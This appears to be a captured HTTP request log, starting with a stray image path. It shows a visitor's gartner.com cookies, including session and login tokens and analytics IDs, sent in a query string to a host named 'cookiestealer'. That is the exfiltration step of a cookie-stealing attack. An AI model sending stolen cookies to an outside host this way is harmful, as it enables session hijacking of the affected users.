 GET /cgi-bin/cookie.cgi?
TS01543fe9=01842616b3a004b55ef07a2d765338ed07af11ea6350858d85e7fa9993727568395f61b4231c8f147512df492313843a8274e0f43e;%
20TS016d2780=01842616b3bc6b0e4b145d8fad553626bb525836b580cf217e7c4182b8a583a71f4f63b1b96230816c966ab590953fee6d922fd4f6;%
20cmTPSet=Y;%20CoreID6=58774036715314644628345&ci=50890000|MARKETING;%
2050890000_clogin=v=1&l=1464649518&e=1464651518079;%20optimizelyEndUserId=oeu1464462834929r0.972155171640304;%
20optimizelySegments=%7B%22214825418%22%3A%22ff%22%2C%22214852339%22%3A%22false%22%2C%22214859418%22%3A%22direct%22%7D;%
20optimizelyBuckets=%7B%7D;%20opEueMonUID=u_a8klwogm66biorjcznd;%20optimizelyPendingLogEvents=%5B%22n%3Dhttp%253A%252F%
252Fwww.gartner.com%252Ftechnology%252Fhome.jsp%26u%3Doeu1464462834929r0.972155171640304%26wxhr%3Dtrue%26time%
3D1464649718.033%26f%3D2801600081%2C2913880729%2C3182510112%2C3398550181%2C3515370008%2C5569625189%2C5864481565%26g%
3D805591361%22%5D;%20_op_aixPageId=a2_2a4619a6-4698-4b37-ad64-5fd0cbe30c4a;%20_ga=GA1.2.113816422.1464649718;%
20popunder=yes;%20popundr=yes;%20setover18=1 HTTP/1.1
Host: cookiestealer
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.gartner.com/technology/home.jsp
DNT: 1
Connection: keep-alive